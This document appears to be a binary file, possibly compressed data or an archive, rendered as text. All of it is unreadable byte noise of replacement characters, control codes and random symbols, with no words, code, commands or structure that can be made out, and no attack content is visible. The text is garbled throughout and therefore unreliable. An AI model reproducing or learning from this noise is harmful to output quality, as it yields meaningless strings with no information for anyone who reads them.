��{�ɶR�e<3O�3��d\&�Y�Gq��%����:��������w�b_�"��0c�6������NŻB��@��1C.
y�.���k*�NI�-H~ʗ�H��g,���ް�7p[i%|. �p�C�}�a8��������Kk���A)s*L�E��CY(j�t��JŸu���#a�;4q��*67�79����� � �ܻ��qx�l�yT�i��Jy:3eĴ�?�RN?q+��nyS�h�E��:������Е;�R)#���^�;�9�9��	@�5�� B���2���� |�A�|���8xK��؄�<��R��$# P)�ćI;z/ ��L>>TZ��?�Mz�rpg�/P�W~��:�Ǘ�xh�:����8:ո�������4Z�U�����@�'+�C�6���U���"�>��=�*J$��V� y`��H%%K?Y	O��5&���7-P�eܪ�H�o ���J��$A��'"O�����JǊ��Z[X"�&/��([�e��q�K���E�^UR��i$N���N"�xA־4"����:.�0�YDٝz�r�>#���ߞ8����g%3�>Ev��\��:�/�M Ѻՙ� ��w���E�z��nW*�\�y9�6��R��3�͍g�R3���j��p�P��R�V'͕FG7�xa���tS�~�'�Å{,�
sҰ! %��c%���U~f�V�/~d�^������įX���?q,w�le���A�(�����0��"Q�7$�ל:K��ORd��V�`�Kc�y�r�@��=����w�aw�� 1����8u�l`; n���/7�(�G�E�3lZ���0{7Ő�>U�q8ǡ7��
�X��G���%���%|��C��m��c���@�RX`>��Q^�:�)��YۤAR����$^��@\��9�z ��J?�E��
�y�3"aTH�Z�����tş̌�C�JA��)�}�-6n��b����*��Mq�����q�݂_�f0�2^z�R!�p�͍�=�4(e6� �ø�b��rs�T������"��8%]�/���P�lܴ4�C��Z���y�sW��]�!��~+���[R�Q�%����~�0d��	|9HRf"Cn����|0@v>^����������V����d���4,ي�c;B���QY���� ��EN�?�JF�RD�Bv�f�o	���E�͍-��K��(�����{O8nY�`���ԕ��n�g���%̲_���L������D�Mmb��8�㰕y�o|�(����bci�/�a# ���*9o�� ��F ����9@����J����M�)���s��m_J+n����h;�z
<�4���e���2�G�mMcW�ܾ2
8x�86�&Ґ	���+����8@Q��?q(J��z ^���3�6��KhC �SU�14�����<��u��z󔯍'�l�̓EOW�1�l斣�_�t@��C4,C9I_=�p�&�v\�Y��Xݛ�a�vj�H�ͱ��8�Na1ߍ���H����٠�g�{0��E�n��k�z����u���1�@=��9��i�ge�!`��|d�B}�Ԩ��yĒ[Q���B��|����U��z������ˀ�d� �=!��l��5�#$�� �#�<E.K<������0�/���`1����������7]��R݋�?�$o޲��A�a�T,�H�pO�`�\����[v4�$�҅JYdh�*L��1Aۆ&-jē��*v�����v\�4wI_��K�P�1Eޫ˖��F��ҿ�<�"\�b�Yn�7�P⻾,�t��?��E����V*�`�uL@���)gw�v��^n�?��yє!k�� ��Y��m܉ł���2���``I*�@}�b�vQN�
�Z��e��S�	�3���2�>����o?_W�V�B\)�<����������Y�r}:�O�.��[�n��=q|�=�N�������'ܤ�'�D�h��U�ҧX���~i&�]c��;X0-x�\þ@͔�r��<[���$gVC8j�����̛� �x
6 R#�����cn���3�ɰ���7
~���Ȥ!�Q��ۄ�� >z�?��8�� �?�#O"����q�c�b��zQ���
�����tFz�����~��g�N	h�.e�r駦�0��뱶̶�^�����Z*_���z�F�긐���tôL���o&6�����$�1
S��|$}�ߌ��q[x��8#a9� ��I�|R;ކ�!��wĥ��"��}����y�4���/7���x�V�iw��P4��DQ�r�Җ�|I���;�o�]����mձo�r ]�&ز���.`6��˯$�|Jkܲ@�P�?s)���>|�W��_�-I~`� �+�\"�%_�p��RJ̻d;,b �I8�?[&h�sp.�F���I�v�\���Ż
�p�՘��	n�nx�_��2LM��i�o�y��{
xߣw���e�����#Ҏ�,�CrT	�W���مt�H,P7�KkY�X�/%+��E7T��0�WC��u��J�;>3w^�K ,�����A���#���&J� Y^��*��H[�pm�J��0e�[a(��ѧ�P���2�\z(G�E��Q>	�K�m��O	Z\�f�j��]��7y{勲�� ���H�?[�ee=z� �gE� ��# ���ۖL��0��UUa�\��!������FWߘ�f�1q�=V��F���m-�W܋w�g��/÷b��Qu���>&+~��k� �7�'�_�'^|�8�]X���:�/_,_�_3����N���+�p�tzV�'�gm�D!�x|�5e�H�Vp����P=4e���n�t[J���\?2��1\9�oߑ��XؘBv�w;%��o[~�]���V�<�'�N��0����y�^��܁�{��P��a�	P�9u���U��.��+����v�O�!� �+����ʷ��O!]BՃw$a:]����N�մ����=�3�.�&���)H�7�a���;��Pd���s��K��W��G�I	�r��>���~��/�BC�!��� @S��4ZF wE��	�=�Y��|�K�SFv���2:�_��框N�,8b����0Y[�\�'I�ݢ?Y�i%D��|��Q�V���i5��>��<{~/����N/R�Ǳ�NB���':�K�o�>�B���������S�����`��BĝcIF0�0Ɋ:B1X�p�t�i:D�P�c��Ņ�D�����O�|�<@�}�2@(B��4`�@�_�G�&+�)��%��R����Kw[0l�BO�r�*�'@ʕ}O�/u/���c�2�W���K+���*# V���@V�� �싧4���삨/���R��le��/'Ѫ�^��c���3&�Ǚ�:& ��32-?��	�8��d�͈Mnj�C���ҳ����&��q�GTb|d��o+������C)����i�v�|��	7Wu!���^

���X��N[��ɣT�����$.��}��q�[���"ɴ�;O��7��r�؎����Pō����
L�ѤbxZ��O�w��j7�����M�8�9�|Z�� ��^h�m�I~=�{��[���*�"�<��G(s>o�g!��{�������?ӗ��BuLٟz1'kٌ�ȇ��z�hX!]X�x;˼!�#��T�t� :�	@|̌2N�=͝��"��c˸uo��}�U�ݥ�"��rZ�N�#���.\M���7*�rsYR>���{g@N�uj��G��5����r�a*)��(;[l���{�֖�۲O����Գ���S�S�.�����w���@�u����l�h@d��#�ǅ�.�K�7���%%;�ńL�����)�L��M��W	�R��!��U{u�Z�cZ'������9���ʖw�9����E��@�:R���9��� $��O��5}��_��(l��8d�@z%��Eh'��A�O��n�����A �����,�C����.5:����_�r��+�4��� ��F @�;��4�ƻ�/����m�R�x� ��sw\U��,$�\�'�B�<Cy,'��4�W)�Cq�يw��� ����%^O)K��I%��o1J?��3]ŗ�A =o?q�=�n跫��> �(���U�gL�´w�
P����&OR��A�A Ƃ?&<�g���Gk8��� �x���� �0ފ�>KA��U�M:��[�S��1&$�ЇX�V�Ն^x�¤۲��}�UO��?�&��79��4u����'oُGn�-+n  t�s�����+w
1M+��(_`R�C$�g*L��pEOb^��y�Ao�/�FC\t��~RP/�9�f�Dq�@�F �7@��GO���(�@s-!ln��b�L.f$H)�<���%������o�P��rYqs{� �����\�݂�Or;K����&Gذ���A&�ѾS@�o��O�ǆU��Ұ��ҡ��v�����4uQ~�{�<��m�����g�M플�([�ձQ�M�z�<]���S�t�,���"�X "�!�O7���<Ȋ�f�0���VD&^�����6�.��T�RIˡgœa�p� ��:�U��R��g�������|:\y!�LL���uۖ&���ǰ��d$��r�<�qw��W��8�7kݖ���L�&p�oz��.ux��[�R���� ����|R�~yo�j�4������¿R�2@���\F�5�t7ª-�ߛ�3SWu��XuI��l��Teڦ�U��D o���1�^ܘa`�A�O��bm H���ٕ���Sv{�?
)g7@���3p�S�U�O��} ��`�����"�C�y`ٶ��⑇ 
����D؉���;�7>�^�����J�IOT��;dCml������'Ҽ�l/Ά�lm��hX���x���U���ۋ/�=%,����y���V���4 )�1�(�m�}�/�����9RtYJbRz������| ���B6���b
�|�1!�Y��CT�%����}���`��|^ʈ�Ct���5|��}ػLx�����VrH�� �nn�P��#��� ����cд���bEG��%��o�����g�Bw�1��g�):���o�4i���P9��5�(���O��G��	��Kc/�!J��Y��Q	OF !{��@H_7�5^f��e�h�CT<��LF��D#�4�Ґ��d^8]�$�;w����q�%(�Q~�+�b6���ɗ ���-� ����q`e�D�PQj~�Q�Ǧ���J�w]lL�\QT�(�c�|��q�Nı#���V�u%'��s����~������tx���j�����4ë�ܟ�S�@I��;33p\���.��m�QE�
7�p8�9L̎r,�'��R@'(A.7�)SU�-�䬢����%<���mG�o�GwqT�IL�(��0��Ezi�Y��8EN_p������'���<��r�SU�q��'#�WwE���O�gCsZ"!�� (����j
i�'�L�ݍ�ݰ4[C�����\��	�hfw͡by���i$�R�)m��Pn{�Xܢa��[�9p��>'����ɽ{�{�G� 5m��~���<]��'w�]y���=�(�v�Ϡ����]PT�VҀ�{ �yܸ���!�G��?��>���T�3�e	��� ą�|@:��u��/�tA�,����	�܈������!������U�Y���؄�\*�m������rC��|/�e7��ch���N�1X:����6���gC��!�k -5���0@�;��i~�$0Ɣ�)t�[��*�O�ۋ;�x��Ёx9�Ȁ�bL$�
�0*��wR��ueK�,�������@�i�F]��)�'>
��z�<2$��Ȃ�0�BКgʙ�L!5/.���,m�ψ�1��=+?�$�s���7����<�d�7�JVא��iCC��N�ɿ�D����Y`���
կU��)8�^�"��{鹤�*m	���d�0i����^�s����ʲH$Rs��o�8�f/ǌp3o{,O]������n���R�dZs\��4�p��� /n�Yr��$�*7l�������y8��x'$���;izAK�ŧ�L��K���b��5���g�n���R1$�;J����v�����<�t˼�3d�P� <��I�MK��pN�U��!�#��Y�*,L�YB~X[}z���w���+�T~5F��+g��c�0���8[xR�ۥU�Ѵz��̞|�Н�C�`�X=���:h��Y^Ug!/�<�'N�+�Ԁ��ӦND�a�B��Ox�1sI^
!.F�U8 S��Iq�)�����V�(�w>G�����D�f�e�r�۩�΅GO,�%w��u��U0�W|ʌA�bX����h�ǥ�*�C��ZUx#n xk<����<��2��_4���*Z(�6�)��3Bs
�Q:����{��Ƽ z ���s��Xv�nkX��f*�{M(���ǃr��VG���T�����R��+<8%�>��町�S�C'n�ϕG��zr:x���\�i�2�:�z�66�%����0P\��+qK}^f!���;7�|���
Q��b
`�>��l��'i�]�V�c)�H�&R�>����)��
�ok!�l�'|�cG��ދS��i�7�GJ=[�e�� 0O~�U'���P-�{m�[�"�&?I0�B����`VUC9���-\t��<6+(i���ͳ��w҇���M�q�����i��W�� `��˸��g�W�9�x%'�ydnqь�K��*]�}��%�8i��GN!��z���ۺ��W�c�]}�G�u@=�aH@� Xp����+���d!�'h���M�k�S�mX�O���0��z�vK�V��<��F�d�ά,���wb�o��g�d$-�������n�4)�z!�!�;9�O�:]�bhH��_qʥr)�XC��L�ҹ�87�2ڃw)PZ��J��ۢ(�� �X2�c���0�c���9��%��4 '�H`!�'��<��>�����p�����y�%��۝ 0����[�B�14 ���<�h�Hi3o3��\�۔_���U�q2�cX׆M+:C$�y���#�N����\�|\z�w����i��e����y���� ^j�$�ܫ�~���e&A�(�f�w��r��!�W����Sg�9�~�9^<˯�\΃?��v��y�Y#gi�\8�n*��OՃ����$���=�?مr�k�9>s�
_^������}%@�
�@h��O�
ӧ)��r3��|��9�Jw��$��x��6��a�/� �/={	�o݋�� ���1���&�xyu�L�/3Qϝ��A�<�Ko���#�{���W�5�ͫ��,���Hg󃠭��~��6����V�e���~�U�� 2�i;z'�o��&��^��_�ۛ���t/}�its��T�_�$��:�d��%�Ib���1r�f���9,l��8�<�"�,��0/͢ i� ��] ���u�r�q������C��6�O�#�:�V�zqC}��ITaޢ��8v��)e��ٕe<x� 6��0KR�O� �a��ePߣ���1!V�٪IR.H�_�U�J�(D��&*eI�%��y���6��r�j%Z=��"� ��ҧ�9[� ��>�Y�00�	=:B����r�e�S���-�e�e���q(>f���U��p�א�O7�h���j�v��$Y�7NA]���0�g���ɓj?̅�z��u�����8qi����X�Fe��
��,($]$�w�4�6�iצ���NήK�
���s���T0�ed��lr������JP���PV��A���!Ur�C�$Ql�i�T�6�; f߿g�'g)�U9d�_n�W�����gW�I� �X�;�ø[����a2Ξﷴ����_F`�v`�����N<�kY��/?{'��� �S��� ���:�<�����Zx�����h� ���@:M	��L��k�Un��0���2������� [nU^S���z8���8��s�!�����ٛt�6'�;J�4a�zq/y�t}Q����?���6�����͜2	�<~�x�Y�F���X.]2~@ʫU�V��<�� VѮ���'����A�X�=m'�k �\�]Oh�7�lC�1�'��x����x[ɟ��g���e<x�l��]`~�<��B�7�o\��b�����Ga�d uΖ�����=�r�<�H�P�>��*A:э���P #4S�Dazgɘ��KB��8y� �.�K ��kl�ҟ�T-���DX�(J��x�e�{����{}0Â5_�E�i��,�E莤�h�n�Za^������MR�q�"UC�ˇ��P�qK�n��v�}�H��3Q
�]؃_��]X��v���xGg.�KBL>��4���>"�Q )���i@ޝN]p�\�}�	�+U�%�ӑ�� �5�T a֕��^&Ơi�bP`A2D 3��"t�U&&(����"�66�nv�'�,��i��\M�v �rɴV�U/>Tr�����-���6O���J����Ӏ�y�:ڀ�t%��m �y���Y|�������c���d�'�m�q�n: 1`P����E�:崐�ｴ�)^�٢��R���ےl�{�
4�n96��i��K)��U�o�	ϋ��Iω��S#�Lz���a��<ƑH&����Kx�c� �I���X�cJ�[�H7�|�N�&K5v�b�8��]LUD-��hH�f��/��]g���k�"8CR�哇����Sބ�`}&���纃ק�Kk����DcnɆFp[�)8q�i�[ɏ�q���|��m��NB\q�+�s�.]�B��D�x*ċ>�;�]8y=��_)�<]�����$@?��}2h���J�MD���/e����.��MeMtA=�����sZ��o�B��\3gX���O�Ƿ��5��q1 �z�=�Y�dD��2�ag�qC�2i��{�@v�/e!�AҔ�R�Rn�H�\��&�O��& �?��xe!���QU�Q۶��i��1l�l<}n/���Al�H�m2��B;+�Y?���ės&��G��#�1�#��9;�%?��2�/ P;���a��ȯ�Y�mi� *�>���S������ !��YJ�x�T�sP[�%�|U991��ςk���z���&�č�S�iɄ�yx�i	u��$=C}Kwa�.^9�� �ny��ŝ��?��Q|�U/���oIc�(�Q9�g����y}PvD����B� ����t�{�J����I3�^g_����8��Ua!��s;0�enn���R������SƓ�Ԉ���+��3�Ҵ�d�j�şW�PV����'����䱣�̾�T�l��1��P���`�(�FX��\�~7��۟'-��Mg����Z�!�i�Rُ��f�kJn�*�P����L���ށ�:�A�o���J��B+����=V��
[(�2�l�N�7�KN�����{W�;ng�YPB��O�v�Br@���U^�#�-���[��8���iXZ�LU,��R0b,
�|z0p;ǲv�@]W� P�g
�������(tq�/ E��O8�d40�u6V�A��
g�� l���3��'�b�>T"��U�ADl�^ �>�J�\�P�ryPF/=���D���i�a+>�ޙ��qz8��|x$����ߣ��
���)���9p������x�:P�W>���#33J�	�x�H���/��"�Y��d�LlGn��'*�5"<�o��ڹR߾2���Ύ�\ny����%�z<I�/^���V�E�s>��_���]���o�{V���A�`�����z�
�)^�V~��0y���8���,�4|t�i'qKN����S�kCo0�;.�Y¹�+e��m$�3�<!Q!���'4盕�_�Z��-����^�y8��0Np��S��g�!����[�l�o�-��8U����\�����[�c\ߨKQ�	����{?V·r�%����]���O��K�3bUL�b����d݊��jIHP��)��-�Tt�V�g ܂���1w5O۸F٦��7�p�����w�|��p���D��<��an\c��P���px�ٽ{�w�
B@Ǌ8 ��)�M~�u�����U5.� ��Y��j ���q)\�ک���;A�)�ड़oHq )o��B��UJ����`�+d���Q���B*C�F�\8F�K�rW^4���q�j�������qH������ߢ��77�L#e�a%��ox����v��e��`r��k�@F�O�'h�A#�P��7�_�8T&��؃��v�}�;fD��N�iT���Ԏd��=�S��f}��o��g)!&�܂R)�W������sY�w0H�(���#J:�u�R��*sJ�
�xb��`��	��z���9.t!�g]@E#����`icK�	��+�Wud8W��U8�40��K/���8v��d���0����� ��}�<g?A�$�iK[��5�k��Ҽ��n�������)͓i�U��rF�s>�W�۫�u��ӐN>���!�R�����fx�4*#&L4*i]����p}����V�n) R;��9��8���Ni�IKN� l\J/]�����p��Ǖ�D6������k�mX6�B7w�l���	<�U?/�u�Wtz1��p&!���K-تl&ۄ |�x��W�׸yHˍ;vh���1�����ϔ�)�=ϲ����
�7^������?nJ�)��0����սx�� �tҶ��ݬ�seZ+C �-�=���P�2��{����a���2�E P0@�k��T��()�ȝO�{�$�,�����M��|�k��a6˫�]/����Q���̋�mG=�8RP��B�W������U��/�ܻ�4ʜY�(�=��{4$?m��� $�<߅�C�> �0�B�}=���9���TԎ�A��D��Ԋۆ���u�hY:c4hk���e�sG��Ï�G��Ӗ���<��������.B���y~>&Yt�x�<��K(0�h3{�f@� /*^����Pl�p�e�J�T�y�V}S��ğ$���Ż�;M�W�C>E�.d_�5N@ߗ a��ďI�-����%�W��?������m�N��/ìB-�l�;�#�(����� F���-C�8۲ȶ�QШ����D_��	������9(��i#@���
cAV�RNY��v1�Ԍ/�*Ki8L�8S�r��Me��YQ7���a��td�a I`��6%�8=�)���M4TO������Q��O���gO�г��'�D�JkH�R�B�'� �eTW�Ӎ�2NU�|��\&�ʱe̥+����^���A�x�ߚ@tiF ����).x#��C�0W�T�V��8n1!&�`�&�s;��:���l���o�����OQ��I����<r�><r�*ϪYh$!��;�.�E�ܚ�lB�����>Dy%qĉ(�����P�xH������$٣����r[)]��sP� n��u��-�r;�JY)�����	�[I�J\4�%�LB�!�^İ��|��p�j�7��J��Y�b�kJ���
�d=Ri�2qܭ�0d�	�t�1f(����E۸2�lHl�tcU���ɘ��I�(�t�&M��1XV>~x>�/���?Qu�y����l����R���/��ޡ�BQ��1�XN�S$ׇ�	��:�M�	���S�!���FtㄬPY0����9�J�~֫�# �g�bA�PywDR��B�����ؑ*�+)��\״[@���2ʪ���v~/~h���I#�'�Z!��ǖ�L\0���nf����L��= 6�%7���A[^���.D|�!r�<��� /\|ñ�ط��O���xS.����N9��/\��
Ey��L��Y�R˺��D�:nDԶ�{q���l�vTqCH6��9��P}hF0�VA��*\/�<��(��I&rʩ.��{�s�8n?y>�-<��	��⫂'�z*A����UV�$�	!���jz����U:�ЄJX�#ѿ��I-o�bH�ЫU:U���y �A�*���YY���]9iZi[\Ək<���6���UZ�uW��o��PD����0����೷��ӫ{S���)�l6�#	�!K���N�� �~�H+�]]@���w ]���zB�fJ����H��峤e!A���XJ	�S}�S�z���˸,�lWVΩ��1^�r[Ir��={�% z)�@J���{q�j�oz���q������G�f5�ow%L=�_ ��	��T����E�o�{դ$��D��2�z0/�w6^����E�0���w�[X�w���V��|������=V�Z���P����w���"�J|A�X�3x� ��8e�����;��@�Љ@�����&DC�Tz{B/�e�xьЉ�)��N¡�!u�s�g���/3�j��R�X1P�x7�Cz����>��h.IeW^� W����'+���<�4$�x����WC��k�􃉗����ܐ�QY�x!��0K��_O��d��c�duN��)�2S�ݯ<u{�7�;���Y�;����w���ޜ���2Hyǀ'�:;*�V����Mu���f�kp"��w�0���sW�d����I��i��KO����; Ot�M�챣X=������i�(+jTV�x�����e�wpwf���W%�^ p7���$�z���|�7��?h��]�j����Va���0�5�(V��J��ܶCG������0���1܅a,���.~0�����4���&a��Np�����_[�$?���9���^Y{5�fsAS$EJ#i����0@�'AH�C���'��j$H���8��E�^]�]U]k֒Y��|w9�����G�s�{Y�Y]�y߉���������������~z�wD��B�\��LJ睶�3�|^�%����8�"��b����O�M��� ;sd2���xIO�JZK:�k8�_+f �]Q������2c��TGaRE�(f�n}Ӎ�ǩ|��L)�-�<�����d#�����=>|������%��youw��ⴍ����)w�����ʀ{���?1I�?��J G!��9)�F�x�1�-hw�����r����s���#��������-�����pk%��Y��I�����O��9��;W�'��p�%5޹�Y��@;����
��H�Rh޻��yq���bI���2��C�����]ہ~&��
�#������O���ZU١^~�W�?������9���!]�����{<��M�'�q��.�=��+j��u�.�t��Q����QX��b|l��)2�~���ޖ������3���\�p�@;7��d�wֶsL��H�a=��S��@G�d��h��#s���V��3/��ާ�o�/�|n�����2�k�<������������o��_Y��JY�!aLϚξﯮ��?�..>��p����W6�s�|n1��虉N(�����~�;V�X}Z��lӯ��F��c�Q�rȳ�W�pl�B����3 ��6z%@�k��ֿ�H�����m�s�|��؏�Gs����<������.ϋ��2����S��~�	�?���v�N=B�V�; ��]���z�F=^��; �S��x��U
�4�lİ
k]E�GQ!��ɩ�Ũ�\�,DM.jֆ��4@n�d;���v0�U� ��}����E�@21��n������]qwD�y#����>������?�㫯qo�N	)=�j2=X�X�*뜲ϩ+��%�LtmP祖�uV���v�V2��a=�S�M��������N��+e������w��GA���LαX&9z;�c+mU�u;�C˦B���`���j��>�Ho=Q?&OZ�Y(�����h	�hlB@3�o_�ő��ll=��{�z�����IDb�O���R���J+���Fm%8�\g��9b��_��AfO;`j]�Fs���9�Y�Pf�n��t�o�fMY1�?[�[�I�Hv�������^q5����ͼ~kB��oϔ���Q�qz��N p8������|t�wdh�3�	6!�!Kk�`��ʁ� P/뷊[��σ���)�-ƹ�E�+���6��F��.�֮ݼ����h1>V����n%�U�Ry}��9|��3|�O����qu�U�FV3���}�C�<s���-�pL��D�;ԩ�a|�]�B!�]t~,��k���zn+����y��IW ��+ <�0z^�щ�)��O#�2:�%s�L��p:'.?�|�C�/�?��w�������'����g�)��E�	�A�s�� `��|s��G~{�y�f r��*uaoVv	S�����J�4��.�KkH�yNh���`���afQ�4EEthH��/�WF����g �m�����t����,�#g#�py����ƣ�W�qC@x��w;g��E�g�,ۜ�ی[�{��$=��I�N�YIǃ�E2>/�繼:��Q�A��w����	>�y�k%����Uw��i��25��A���Xp��j���s���I ����� XS�z*m�),m���5XCm���,n�� $�uWfRG��b����\��5U ��4%��� ����nn����}w>d�B�)�Yc��wJ��g�3Y�����Ŷ2'cVf\�Ύ��]��_����0���=����@߇��6���ų�����3��?�>�����~ͅ��>��k���w�C�ݗf2�'���t[q�cu��w����������mð�[���d�ܧ��b�����͝�S�7�q*�Ҿ�w����5՟ul��?1j>טd��u� ]]Q�5]��`���3��E;�r�� ���50��lǍ�ɩ�uYGQ�k �%��@?=G�6�(�/��'%�����oN�<T�lQ�[R�OM؂i�ۂ�m�������⭴/��
�>�����O�oH��}���U�DB����I�
�\�\Q�$7@�"��]EJ�f��D.�N����e�0Q�	�4a���xs��>�2LTpe�M]�:�$\�}[�W��A3c*�;�̐�CU�Hۚ�B�4G�.�4~�v��rs
k�c���9��I5(��b&�3�G�?�����_���k��}�o�w�ː�c�É�;pҩ_�ũ�øT��ݺ�Cצ�	9M���x��t���A�'������|�>~�[:�;nw�kr����u*(�}�����L&a�a�e�!�~�"Qf�h�#�!p��m���"*!ܿ�g��fP�����B�y��x�̰���X<��B�@��j
�&�����% ���md� ��S:q#G}����b<����l���KN�!������m�á����=�UӕoL0���o�B�4��ǚ��oX�u���7��S<}v��1� ���"Js�{���ԍL?Z}N�ӣ���-��� ��w�;�gĵG�_(���+T��{_F�����jI�W��b��g�ӝ����<�K�����붚��4�vı��B9.�P+/<"��:Cy=	�������m �������>�����ǕF0��i����A=�ƻ �{��ֳ��ւ|���}����+4k=�g+l�a����{�lp+͉�;}��wC���~|�'�Ҽ�w*E��X86���vF�Y<�SL�8\%.�[ۅ3�@f~K��fд�n�Ǵ�a�vj�D���+��#�^�eg{gk�� n��$�[JQ�Ϩ�q�+P�i2��-��	_&���'�S	�ѯ�2Z���0�h�9���F]w	):	�`.�s��7��'������Q����HǺ�f|G*��a_+-�zb?tG�2�	L]�.�YQ�aX�	b����};\���9�Qټ�묅�Z_o�o��H�}�1��� Ł\i��PGDYY��f��v�J*%4�7���B𳽽죉gU�@�(|ª��x����e@.�����#��Nqև� �ެ�,ig�G�M%�0a���7܎~E%0k'i���> ��>����e��I�����Y$ ?ǸQ��C;���ͼ?�$�kob�L҇��w�
;7�hZ!�]|�r�*DI��H�3!?��g�;>�r��)B�
�����������q��y"?�������Z��2z��ۛ����g^���<��o�>(��G�^䏁��K>�/�]��}:�X�=�򭦻ˑ�V�ybڱ� �4��\<��W��{����iq<���%��y�'��8�{H⓴�$�郙�Ƶ���(������.2ʵo���<Ŕ#�|���@�Ի�_�~^��͗O	�J�}��s�jWύ��{[����\?�|�||~����n¿z�1�;���?���0��P������Yvϭ�ʠ*N�P�.�[��Y� M;�4����������=�[+���ט��6&�����] ��]���,H��e��X������B�JUo7��F��¡����n�l���x��T���l$����	������Ԝ�C&ߋ�<������9uܢ�Q�ku�m�و~)aux�\����Ge��7�cP����(n��Ax�ل������I��IL=҅�@j=���R�ȱ3�WïI`�<��:�bP�*T�4J�T��L�8q��QZ(�6��r�79��}�'mr��[��2���[#Z��"	��>~�Cn/�ǅ�cG��ts��u',���љ³-��[0{Y�/
������:
���/�)�#<O:�n���g�]��*ڢ�:��e�VY����_����{�@1�u쳸PY#�y1�̖sŗ��&|p��C,n��D>���y�=rYC�Gϩ�(ǉ��C�H�buS���~��@�Gߺǥ����E|^�����Dڎ��F�vi��W~���g?��xw�sЗ�������+�w�$Mu��7#�o4d�F�Wv�G!�L�<��ZR�`�3��i�mԞ�m4K;xv�R8���p�� ���L'��4��	[ʀ\ǹun��+Y�m8U���9q=O"N����3�=���]�z�1.u��w��j�ȃ�Un;�P���g�)o���G�_��<�A&h&���4��@�e����e*`]���<q�\�^_��?���,Wr���f�D=Җx�"2肿2��Au����"�53Z��]B��$�����v}�/t���2���� ĭm"�ձ���ǣ������@��4�S�-�6��"W.󬸕�G��Z)p3�	6�	��y,n-Ҭұ�(�Z�Z]#cP�YV �����;����c||=��Ҁ	8\�
� 5P�d ��,(3�J��R��A�b�u��-'\ÍBF+�|���L�h��������eJC{���}�η�f�@��@�8�(@�-Թ0X�.��ѣ6�op�nT�tp����#v6�2�#��{t�7r�(��t#�������3�)�Fc^y��y��v���gLj��,G�J�<[��LH���_bZ ;�7�ڜ1��g��}�/�#������#EĮV��o��7?������@�B��n�`�uÕ8���/.r\xn�� ��t@|�ty���D8�t��ve� ы�5�"�܆`���*���9r>#]���m�'�i��'�]����<��#���\������}&GC���>���8����7=�7{�m2���6�i�~��]��Cg�����p.:o���rW�6=S)r��`���cy$���|�$��/�YރI��F��T�K���S����;�c���ϙ|��l�G"��������A��n�u���V�.|)�R�o	�<�D�Hπ�����$�l�B)�&P�a�?���4���z0�+�Q�7��o��+��W��Vo�������J�x��~�j���ba����`��S�+?��������حO����.�����01nf�?����λ{�w���8l	 �t&���?��x��"��2-��J�{�DsC��/v-��=F��}#2�r'ZǛ�����l�q��a�mP���T�ɺR��	��o<���9�"Kq�̓����,Kv%@{n�0�T���pE��A�S9H[�0pԺ�.?�;#�	&A\˱)#<*�0�/�H�f���'eDH��F?zigl�ȭS)�g4�`�d���͢�}�flS�v��N Y���;����C�5� x� ~��xP&�����AkZ�t	����U��;v'V��X�,n�|�,~���I��&DA��ěr�q z�Q:�y�i������xM����^����@X�[_H�,M���"���sB��s=���]3�T���e`�������Y�����3��Q8����;,ԇiF�Wܒ��<��W���nb�������3)��G}Fg�ub�z�n�B��6�G�1����(�5ܥ��칖�0�gb,eܮ�BMD�ۖ$� ?���z(�*?G8�G߆B�(E�߲2���p�:~a��5��#2~�4y���텞yN���w��O�y�B��O�L�n��x��&ݲ������Q���iWy�6�Cd�fI ��!y��&Y�Ӵk�����:�k��`��-g�����!T*⭻ks�%ZW��ˤ��Dx���0v�I`&9.�;XsOE���JQ�h���G��0'��>�ye�n�ea�����8~����p��������#ւc��juǸ��q�v%��]h��yX��C�a�Fv46u��C���n��R�-?w	OҳA�,l�� ��ƌ�X�wT����v��_���O ��14�_��b�����-�]n  ���W�Y���^]cw h���Q�.��x�%�G����qy謰�n��µ���n�}o��槥Y u��PG�Hy��y粃Yt�������tn?�~��:�'��o�b���4��qq���?�����U�?R:���j^�g�&ȕ�%�[��"��8�'8:aϘ�~��N���$ޞ��n�6��c@4���!ר<
��=�?O�n��Q%	&� ǹma?W|��f��ѽil"):˯!Q�*�i�Eϱ�Ҭ>��Y}�,���� !��'@�Q��ls�/���:��7t�3@�{lq��bY��w�/����\�tA��1=q��?x_��;���b�v��� (��M��PA�6�FL�y!�k>W,�X��P^��L;N��M�Ш4?;�1�R W{v�S}s���|�Oo:�_�m�yI�o����J=l��5��oNZ{���Y�x?��Yy2I�E�
�O���>}�k�����1ہ�[�����[?Q	��wh��Sg�77Mh������0M(���>v���E�� �se�����Q�ר`����Vu���T��� m�0�S���Հag���I!������KxVK��c֙���|j�R{�F�4}����tY��[ ��7�?����/�r�şA��C����6��(��:C�*�+p��oY$:�t%ᚼ�E�a��ū͸T�Yu�P��o?����Ǹ<&�����)�M[7�'�Rt)Ϙrn9�m��ZQ�*�~�(C��b)�uv!�epS>r����l��I�+=@a���]��!�]6K�]�l����2�Ȑ��N�\$�<}��â/���У	Q$M�g좣�h��6���t���7I���7S0��u�� JBMP��)����@D���L�0?�K�-����2���qn�GfWV��p�+s8*'^��1vH�?�KzuP외0�m��ǌ_������;_�>4� I�d��h!b�������׸�rb���z�8����	֤�sF,����\!��.��M��Q�绦��{ϯ�o���_B�h�	��e���s\���k���~'ĉ��&��ޘ>W��qh�G�6��1j�V �xG1|��zp���:#:Uﹳp�'^1a(嬔S�!�����X���Dun�A{��vλC�En[	ܒ*�԰Z�Oq��'˸����V�e�x˲?�M�����nW�Mi����cpw^p[E>_@q���Y�m2�\*�������SD���4�P��i����VpeTf�7(�c��� ��0�JM�d&1�G)��]X񳹶zWy	��`��]QE x�W����$�S�� q�Eޓ�Q�'3�z0ڍ����h�߱\%(M�a�4W���ߺ��~z�o�ƳM� ^{�����55s�"����^,)>Қw��bXEW�9�xu����o�3^�6��p�ĥ�S}��g;���?Ə?r�o_�.��-P9���l@4�7���ܩ/�&cv�7��W��3c��TԼ_1������q�+ �������Q��Z�A|:� ��lL��-)K߃�qq�r��9hXV�h���.d� �6=W��]g��|��p�����G|(e���%�D$�l'����O�����!���Ǿgcw62��K�#>#�1/΁iS2q������:�>��)]�M`���dN���lbq���x�����}c�������|8XĲ��3���k��ۯ�I��9B�`��.��eޓ�bG���i��:WU��<��6�A��QG�9R|_���i��Ȳ�d:�����+>��w���kB�Y��P�x��F���R��� O]Y1ߢ~}���G���) ���em1�8�����o����L8�j�S�
